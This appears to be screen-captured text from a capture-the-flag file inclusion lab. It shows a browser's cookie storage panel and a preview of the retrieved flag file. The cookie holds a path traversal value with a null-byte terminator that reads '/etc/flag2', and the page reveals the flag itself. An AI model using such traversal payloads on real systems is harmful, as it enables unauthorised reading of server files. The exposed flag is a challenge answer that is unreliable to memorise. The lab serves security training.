 Lab #Challenge-2
10.10.81.7/challenges/chall2.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Sc…
Home / Lab #Challenge-2
File Inclusion Lab
Lab #Challenge-2: Include a file in the input form below
Current Path
/var/www/html
File Content Preview of ../../../../etc/flag2
Welcome ../../../../etc/flag2
c00k13_i5_yuMmy1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
项目过滤器
Cookie
http://10.10.81.7
本地存储
名称 值 Domain Path Expires / Max-Age 大小 HttpOnly
THM ../../../../etc/flag2%00 10.10.81.7 / Fri, 18 Nov 2022 12:06:52 GMT 27 false